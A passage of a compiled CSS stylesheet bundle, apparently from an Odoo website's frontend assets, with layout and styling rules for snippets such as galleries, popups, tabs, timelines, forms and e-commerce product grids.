padding: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_rounded .carousel ul.carousel-indicators li{border-radius: 50%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators{height: 40px; margin: auto;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li{max-width: 8px; max-height: 8px; margin: 0 6px; border-radius: 10px; background-color: #000000; background-image: none !important;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_dots .carousel ul.carousel-indicators li:not(.active){opacity: .4;}.s_image_gallery[data-vcss="001"] .carousel-inner .item img{max-width: none;}.s_gallery_lightbox .close{font-size: 2rem;}.s_gallery_lightbox .modal-dialog{height: 100%; background-color: rgba(0, 0, 0, 0.7);}@media (min-width: 576px){.s_gallery_lightbox .modal-dialog{max-width: 100%; padding: 0;}}.s_gallery_lightbox ul.carousel-indicators{display: none;}.s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > a, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a{display: -webkit-box; display: -webkit-flex; display: flex; height: 100%; width: 100%;}.s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > a > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > a > img, .s_image_gallery.o_slideshow:not(.s_image_gallery_cover)[data-vcss="001"] .carousel-item > img, .s_gallery_lightbox .modal-body.o_slideshow:not(.s_image_gallery_cover) .carousel-item > img{max-height: 100%; max-width: 100%; margin: auto;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel, .s_gallery_lightbox .modal-body.o_slideshow .carousel{height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-inner, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-inner{height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item.active, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item.active, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-next, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-item-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-item-prev, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-next, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-prev, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; height: 100%;}.s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-next .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-next .fa, .s_image_gallery.o_slideshow[data-vcss="001"] .carousel .carousel-control-prev .fa, .s_gallery_lightbox .modal-body.o_slideshow .carousel .carousel-control-prev .fa{text-shadow: 0px 0px 3px #343A40;}

/* /website/static/src/snippets/s_product_catalog/001.scss defined in bundle 'web.assets_frontend' */
 .s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_title{line-height: 1.4;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_description{margin-bottom: 1rem;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish:last-child .s_product_catalog_dish_description{margin-bottom: 0;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders{display: -webkit-box; display: -webkit-flex; display: flex; flex-grow: 1; align-items: center;}.s_product_catalog[data-vcss='001'] .s_product_catalog_dish .s_product_catalog_dish_dot_leaders::after{content: ''; margin-left: 0.5rem; -webkit-box-flex: 1; -webkit-flex: 1 0 auto; flex: 1 0 auto; border-bottom: 1px dotted;}

/* /website/static/src/snippets/s_comparisons/000.scss defined in bundle 'web.assets_frontend' */
 .s_comparisons .card-body .card-title{margin: 0;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_price, .s_comparisons .card-body .s_comparisons_decimal{display: inline-block; vertical-align: middle;}.s_comparisons .card-body .s_comparisons_currency, .s_comparisons .card-body .s_comparisons_decimal{font-size: 80%;}.s_comparisons .card-body .s_comparisons_price{font-size: 200%;}

/* /website/static/src/snippets/s_company_team/000.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 991.98px){.s_company_team img{max-width: 50%;}}

/* /website/static/src/snippets/s_references/000.scss defined in bundle 'web.assets_frontend' */
 .s_references .img-thumbnail{border: none;}

/* /website/static/src/snippets/s_popup/001.scss defined in bundle 'web.assets_frontend' */
 .s_popup[data-vcss='001'] .modal-content{min-height: 2.1875rem; max-height: none; border: 0; border-radius: 0; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5);}.s_popup[data-vcss='001'] .modal-dialog{height: auto; min-height: 100%;}@media (max-width: 575.98px){.s_popup[data-vcss='001'] .modal-dialog{min-height: calc(100% - 2 * 0.5rem);}}.s_popup[data-vcss='001'] .s_popup_close{z-index: 1050; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 2.1875rem; height: 2.1875rem; line-height: 2.1875rem; background-color: #FFFFFF !important; color: #0da9ef; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); cursor: pointer; font-size: 1.09375rem; text-align: center;}.s_popup[data-vcss='001'] .s_popup_size_full{padding: 0 !important; max-width: 100%;}.s_popup[data-vcss='001'] .s_popup_size_full > .modal-content{background-color: transparent; box-shadow: none; border-radius: 0;}.s_popup[data-vcss='001'] .s_popup_middle .modal-dialog{align-items: center;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog, .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{margin-right: 0;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog:not(.s_popup_size_full), .s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog:not(.s_popup_size_full){padding: 1rem !important;}.s_popup[data-vcss='001'] .s_popup_top .modal-dialog{align-items: flex-start;}.s_popup[data-vcss='001'] .s_popup_bottom .modal-dialog{align-items: flex-end;}.s_popup[data-vcss='001'] .s_popup_no_backdrop:not(.s_popup_overflow_page){pointer-events: none;}.s_popup[data-vcss='001'] .s_popup_no_backdrop .modal-content{pointer-events: auto;}

/* /website/static/src/snippets/s_faq_collapse/000.scss defined in bundle 'web.assets_frontend' */
 .s_faq_collapse .accordion .card .card-header{cursor: pointer; display: inline-block; width: 100%; padding: .5em 0; border-radius: 0; outline: none;}.s_faq_collapse .accordion .card .card-header:before{content: '\f056'; font-family: 'FontAwesome'; display: inline-block; margin: 0 .5em 0 .75em; color: #6C757D;}.s_faq_collapse .accordion .card .card-header.collapsed:before{content: '\f055'; font-family: 'FontAwesome';}.s_faq_collapse .accordion .card .card-header:hover, .s_faq_collapse .accordion .card .card-header:focus{text-decoration: none;}.s_faq_collapse .accordion .card .card-body{padding: 1em 2.25em;}.s_faq_collapse .card-body p:last-child, .s_faq_collapse .card-body ul:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_features_grid/000.scss defined in bundle 'web.assets_frontend' */
 .s_features_grid_content{overflow: hidden;}.s_features_grid_content p{margin-bottom: 0;}.s_features_grid_icon{float: left; margin-right: 15px;}

/* /website/static/src/snippets/s_tabs/001.scss defined in bundle 'web.assets_frontend' */
 .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transition: all 0.2s;}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade.show, .s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade.show{transform: translateX(0rem) translateY(0rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_up > .tab-pane.fade{transform: translateY(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_down > .tab-pane.fade{transform: translateY(1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_left > .tab-pane.fade{transform: translateX(-1rem);}.s_tabs[data-vcss="001"] .s_tabs_content.s_tabs_slide_right > .tab-pane.fade{transform: translateX(1rem);}

/* /website/static/src/snippets/s_table_of_content/000.scss defined in bundle 'web.assets_frontend' */
 .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_horizontal_navbar, .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{position: -webkit-sticky; position: sticky; top: 0px; left: auto; bottom: auto; right: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_navbar_sticky.s_table_of_content_vertical_navbar .s_table_of_content_navbar{overflow: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky), .s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap:not(.s_table_of_content_navbar_sticky) .s_table_of_content_navbar{top: 0px !important;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar{overflow-wrap: break-word;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action{background: none; color: inherit; opacity: 0.7; font-weight: 500; padding-left: 3px; transition: padding 0.1s;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:before{position: absolute; top: 10px; left: 0; bottom: 10px; right: auto; width: 2px; content: "";}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:hover{opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action:focus{background: none;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active{background: none; padding-left: 8px; opacity: 1;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_vertical_navbar .s_table_of_content_navbar > a.list-group-item-action.active:before{background-color: #0da9ef;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar{z-index: 1; padding-top: 0.5rem; padding-bottom: 0.5rem; margin-bottom: 2rem;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar{display: inline;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item-action{width: auto;}.s_table_of_content:not([data-vcss]) .s_table_of_content_navbar_wrap.s_table_of_content_horizontal_navbar .s_table_of_content_navbar > a.list-group-item{display: inline-block; margin-bottom: 2px;}

/* /website/static/src/snippets/s_quotes_carousel/001.scss defined in bundle 'web.assets_frontend' */
 .s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{margin-bottom: 0;}@media (max-width: 767.98px){.s_quotes_carousel_wrapper[data-vcss='001'] .s_blockquote{width: 100% !important;}}

/* /website/static/src/snippets/s_masonry_block/001.scss defined in bundle 'web.assets_frontend' */
 .s_masonry_block[data-vcss='001'] .row > div{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: center;}

/* /website/static/src/snippets/s_media_list/001.scss defined in bundle 'web.assets_frontend' */
 .s_media_list[data-vcss="001"] .s_media_list_item > .row{overflow: hidden;}.s_media_list[data-vcss="001"] .s_media_list_body{padding: 2rem;}.s_media_list[data-vcss="001"] .s_media_list_img{object-fit: cover;}

/* /website/static/src/snippets/s_timeline/000.scss defined in bundle 'web.assets_frontend' */
 .s_timeline .s_timeline_line{position: relative;}.s_timeline .s_timeline_line:before{content: ''; display: block !important; position: absolute; width: 1px; top: 0px; bottom: 0px; left: 50%; background-color: #343A40;}.s_timeline .s_timeline_row{align-items: center;}.s_timeline .s_timeline_row .s_timeline_content{align-items: center; -webkit-box-pack: end; justify-content: flex-end; width: 100%;}.s_timeline .s_timeline_row .s_timeline_content ~ .s_timeline_content{-webkit-box-pack: start; justify-content: flex-start;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}@media (min-width: 768px){.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content{flex-direction: row-reverse;}.s_timeline .s_timeline_row.flex-row-reverse .s_timeline_content:not(:last-child){margin-left: 10%;}.s_timeline .s_timeline_row:not(.flex-row-reverse) .s_timeline_content:last-child{margin-left: 10%;}}.s_timeline .s_timeline_date{text-align: center;}@media (min-width: 768px){.s_timeline .s_timeline_date{position: absolute; left: 0%; right: 0%;}}@media (max-width: 767.98px){.s_timeline .s_timeline_date{position: relative; margin: 20px 0px;}}.s_timeline .s_timeline_date span:not(.fa){display: inline-block; padding: 5px;}.s_timeline .s_timeline_date .fa{margin: 0 15px;}.s_timeline .s_timeline_icon{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; margin: 15px; z-index: 1;}

/* /website/static/src/snippets/s_process_steps/000.scss defined in bundle 'web.assets_frontend' */
 .s_process_steps .s_process_step_icon{margin: 30px 0;}.s_process_steps .s_process_step_icon span{display: block; overflow: hidden;}.s_process_steps .s_process_step_icon .fa{display: block;}.s_process_steps .s_process_step_content{padding: 0 15px;}@media (min-width: 992px){.s_process_steps{overflow-x: hidden;}.s_process_steps .s_process_step .s_process_step_icon{position: relative; z-index: 1;}.s_process_steps .s_process_step .s_process_step_icon span:after{content: ''; z-index: -1; border-top: 1px solid #ADB5BD; position: absolute; top: 50%; left: auto; bottom: 0; right: 0;}.s_process_steps .s_process_step .s_process_step_icon span:after{width: 100%;}.s_process_steps .s_process_step:first-child .s_process_step_icon span:after, .s_process_steps .s_process_step:last-child .s_process_step_icon span:after{width: 50%;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa:after{right: 0;}.s_process_steps .s_process_step:first-child .s_process_step_icon .fa.float-right:after{width: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon span:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa:after{left: 0;}.s_process_steps .s_process_step:last-child .s_process_step_icon .fa.float-left:after{width: 0;}}

/* /website/static/src/snippets/s_text_highlight/000.scss defined in bundle 'web.assets_frontend' */
 .s_text_highlight{padding: 1.5rem; border-radius: 0;}.s_text_highlight :last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_blockquote/000.scss defined in bundle 'web.assets_frontend' */
 .s_blockquote{border: 0; padding: 0;}.s_blockquote .s_blockquote_icon{font-size: 0.875rem;}.s_blockquote .s_blockquote_author{opacity: .75;}.s_blockquote.s_blockquote_classic .s_blockquote_icon{float: left; border-top-right-radius: 0 !important; border-bottom-right-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_icon.float-right{border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important;}.s_blockquote.s_blockquote_classic .s_blockquote_content{overflow: hidden; padding: 1.5rem;}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer::before{content: '';}.s_blockquote.s_blockquote_classic .s_blockquote_content .blockquote-footer .s_blockquote_avatar{max-height: 2.5rem;}.s_blockquote.s_blockquote_cover{text-align: center;}.s_blockquote.s_blockquote_cover .s_blockquote_icon{position: relative; z-index: 1; float: none; margin-bottom: -1.5rem;}.s_blockquote.s_blockquote_cover p:last-of-type{margin-bottom: 0.5rem;}.s_blockquote.s_blockquote_cover .s_blockquote_content, .s_blockquote.s_blockquote_cover .s_blockquote_filter{padding: 3rem 2rem 2rem;}.s_blockquote.s_blockquote_cover .s_blockquote_filter{margin: -3rem -2rem -2rem;}.s_blockquote.s_blockquote_cover .quote_char{margin: 2rem 0 1rem 0;}.s_blockquote.s_blockquote_cover .quote_char ~ .blockquote-footer{padding-bottom: 2rem;}.s_blockquote.s_blockquote_minimalist{border-left: 5px solid; border-color: #f1f3f8;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content{padding: 1rem; border-top-right-radius: 0; border-bottom-right-radius: 0;}.s_blockquote.s_blockquote_minimalist .s_blockquote_content p:last-of-type{margin-bottom: 0;}

/* /website/static/src/snippets/s_badge/000.scss defined in bundle 'web.assets_frontend' */
 .s_badge{padding: 0.5rem; margin: 0.5rem 0.5rem 0.5rem 0; border-radius: 0; font-size: 0.75rem;}.s_badge .fa{margin: 0 0.3rem 0 0;}

/* /website/static/src/snippets/s_color_blocks_2/000.scss defined in bundle 'web.assets_frontend' */
 .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.o_full_screen_height > :first-child, .s_color_blocks_2.o_half_screen_height > :first-child, .s_color_blocks_2.cover_mid > :first-child, .s_color_blocks_2.cover_full > :first-child, .s_color_blocks_2.o_full_screen_height > :first-child > .row, .s_color_blocks_2.o_half_screen_height > :first-child > .row, .s_color_blocks_2.cover_mid > :first-child > .row, .s_color_blocks_2.cover_full > :first-child > .row{min-height: inherit;}.s_color_blocks_2 .row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap;}.s_color_blocks_2 .row::before, .s_color_blocks_2 .row::after{width: 0;}.s_color_blocks_2 [class*="col-lg-"]{padding: 8% 5%; padding-top: 8vw; padding-bottom: 8vw;}@media (max-width: 991.98px){.s_color_blocks_2 [class*="col-lg-"]{flex: 1 1 100%;}}.s_color_blocks_2 img{max-width: 100%; height: auto;}

/* /website/static/src/snippets/s_product_list/000.scss defined in bundle 'web.assets_frontend' */
 .s_product_list{padding-top: 20px;}.s_product_list > div > .row > div{margin-bottom: 20px; height: 200px; text-align: center;}.s_product_list > div > .row > div a{display: block;}.s_product_list > div > .row > div img{margin: auto; max-height: 130px;}.s_product_list > div > .row > div .s_product_list_item_link{position: absolute; top: auto; left: 10%; bottom: 0; right: 10%;}.s_product_list > div > .row > div .s_product_list_item_link > .btn{width: 100%; padding: 5px !important; font-size: 16px;}@media only screen and (max-width: 1280px){.s_product_list > div > .row > div .s_product_list_item_link > .btn{font-size: 12px;}}.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{font-size: 18px; padding-right: 5px;}@media only screen and (max-width: 1024px){.s_product_list > div > .row > div .s_product_list_item_link > .btn .fa{display: block; font-size: 25px;}}

/* /website/static/src/snippets/s_google_map/000.scss defined in bundle 'web.assets_frontend' */
 .s_google_map{position: relative; min-height: 100px;}.s_google_map .map_container{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}.s_google_map .description{position: absolute; top: auto; left: 0; bottom: 0; right: 0; z-index: 99; padding: 0 1em; background: rgba(13, 169, 239, 0.8); color: #212529; transition: background-color 250ms ease;}.s_google_map .description font{float: left; margin-top: 20px; margin-bottom: 15px; font-weight: bold; text-transform: uppercase;}.s_google_map .description span{float: left; text-transform: none; font-weight: normal; margin-top: 20px; margin-left: 10px;}.s_google_map:hover .description{background: #0da9ef; background: rgba(13, 169, 239, 0.55); color: #212529;}

/* /website/static/src/snippets/s_dynamic_snippet/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic [data-url]{cursor: pointer;}.s_dynamic .card-img-top, .s_dynamic .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .s_dynamic .o_record_cover_image{height: 12rem;}.s_dynamic img{object-fit: scale-down;}

/* /website/static/src/snippets/s_dynamic_snippet_carousel/000.scss defined in bundle 'web.assets_frontend' */
 .s_dynamic .carousel-control-prev, .s_dynamic .carousel-control-next{position: absolute; width: 4rem;}.s_dynamic .carousel-control-prev > span.fa, .s_dynamic .carousel-control-next > span.fa{color: #495057; background: radial-gradient(#FFFFFF 50%, transparent 50%);}

/* /website/static/src/snippets/s_btn/000.scss defined in bundle 'web.assets_frontend' */
 .s_btn .btn + .btn{margin-left: .75rem;}

/* /website_form/static/src/snippets/s_website_form/001.scss defined in bundle 'web.assets_frontend' */
 .editor_enable .s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: block; opacity: 0.5;}.editor_enable .s_website_form[data-vcss="001"] .s_website_form_field select{pointer-events: none;}.editor_enable .s_website_form[data-vcss="001"] #editable_select.form-control{height: auto;}@media (max-width: 575.98px){.s_website_form[data-vcss="001"] .s_website_form_label{width: auto !important;}}.s_website_form[data-vcss="001"] .s_website_form_field_hidden{display: none;}.s_website_form[data-vcss="001"] span.s_website_form_mark{font-size: 0.85em; font-weight: 400;}.s_website_form[data-vcss="001"] .s_website_form_dnone{display: none;}.s_website_form[data-vcss="001"] .s_website_form_rows > .form-group{margin-bottom: 0; padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_website_form[data-vcss="001"] .s_website_form_submit .s_website_form_label, .s_website_form[data-vcss="001"] .s_website_form_recaptcha .s_website_form_label{float: left; height: 1px;}.s_website_form[data-vcss="001"] .s_website_form_no_submit_label .s_website_form_label{display: none;}

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;}.js_follow_icons_container .js_follow_btn, .js_follow_icons_container .js_unfollow_btn{animation: js_follow_fade 1s ease forwards; opacity: 0;}.js_follow_icons_container .js_follow_btn small, .js_follow_icons_container .js_unfollow_btn small{opacity: 0; transition: opacity 0.3s ease;}.js_follow_icons_container .js_follow_btn:hover small, .js_follow_icons_container .js_follow_btn:focus small, .js_follow_icons_container .js_unfollow_btn:hover small, .js_follow_icons_container .js_unfollow_btn:focus small{transition-duration: 1s; opacity: 1;}.js_follow_icons_container .fa:before{content: "\f0f3"; color: rgba(108, 117, 125, 0.7);}.js_follow_icons_container .js_follow_btn:hover .fa:before{color: #6c757d;}.js_follow_icons_container .js_unfollow_btn .fa:before{color: #0da9ef;}.js_follow_icons_container .js_unfollow_btn:hover .fa:before{content: "\f1f6"; color: #dc3545;}@keyframes js_follow_fade{to{opacity: 1;}}

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale ul ul{margin-left: 1.5rem;}.oe_website_sale .o_payment_form .card{border-radius: 4px !important;}.oe_website_sale .address-inline address{display: inline-block;}.oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;}.oe_website_sale table#cart_products{margin-bottom: 0;}.oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;}.oe_website_sale h1[itemprop="name"], .oe_website_sale .td-product_name{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}@media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}}@media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}}.oe_website_sale input.js_quantity{min-width: 48px; text-align: center;}.oe_website_sale input.quantity{padding: 0;}.o_alternative_product{margin: auto;}.oe_product_cart .oe_product_image{height: 0; text-align: center;}.oe_product_cart .oe_product_image img{height: 100%; width: 100%; object-fit: scale-down;}.oe_product_cart .o_wsale_product_information{position: relative; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; transition: .3s ease;}.oe_product_cart .oe_subdescription{max-height: 0; overflow: hidden; font-size: 0.75rem; margin-bottom: 0.25rem; transform: scale(1, 0); transition: all ease 0.3s;}.oe_product_cart .o_wsale_product_btn{position: absolute; top: auto; left: 0; bottom: 100%; right: 0; padding-bottom: 0.25rem;}.oe_product_cart .o_wsale_product_btn .btn{transform: scale(0); transition: transform ease 200ms 0s;}.oe_product_cart .o_wsale_product_btn:empty{display: none !important;}.oe_product_cart:hover{box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);}.oe_product_cart:hover .o_wsale_product_information{background-color: #E9ECEF !important;}.oe_product_cart:hover .oe_subdescription{max-height: 1.4em;}@media (min-width: 992px){.oe_product_cart:hover .oe_subdescription{max-height: 2.8em;}}@media (min-width: 1200px){.oe_product_cart:hover .oe_subdescription{max-height: 4.2em;}}.oe_product_cart:hover .oe_subdescription, .oe_product_cart:hover .o_wsale_product_btn .btn{transform: scale(1);}@media (max-width: 767.98px){.oe_product_cart .oe_subdescription, .oe_product_cart:hover .oe_subdescription{max-height: 4.2em;}.oe_product_cart .oe_subdescription, .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1);}}.oe_product.oe_image_full .oe_product_image{border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.oe_product.oe_image_full .o_wsale_product_information{position: absolute; top: auto; left: 0; bottom: 0; right: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table{table-layout: fixed;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr > td{margin-top: 15px; padding: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table > tbody > tr:first-child > td:first-child{margin-top: 0;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper{position: relative;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_1{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_2{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_3{padding-top: 300%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_1_4{padding-top: 400%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_1{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_2{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_3{padding-top: 150%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_2_4{padding-top: 200%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_1{padding-top: 33.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_2{padding-top: 66.66666667%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_3{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_3_4{padding-top: 133.33333333%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_1{padding-top: 25%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_2{padding-top: 50%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_3{padding-top: 75%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper.o_wsale_product_grid_wrapper_4_4{padding-top: 100%;}#products_grid .o_wsale_products_grid_table_wrapper > .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 7.5px; left: 7.5px; bottom: 7.5px; right: 7.5px;}#products_grid .o_wsale_products_grid_table_wrapper{margin: -7.5px;}@media (max-width: 767.98px){#products_grid .o_wsale_products_grid_table_wrapper > table, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid .table .o_wsale_product_grid_wrapper{padding-top: 100% !important;}}@media (min-width: 576px){#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr, #products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper > table > tbody > tr > td{display: block; width: 100%;}#products_grid.o_wsale_layout_list .o_wsale_products_grid_table_wrapper{margin: 0;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper{padding-top: 0 !important;}#products_grid.o_wsale_layout_list .table .o_wsale_product_grid_wrapper > *{position: absolute; top: 0; left: 0; bottom: 0; right: 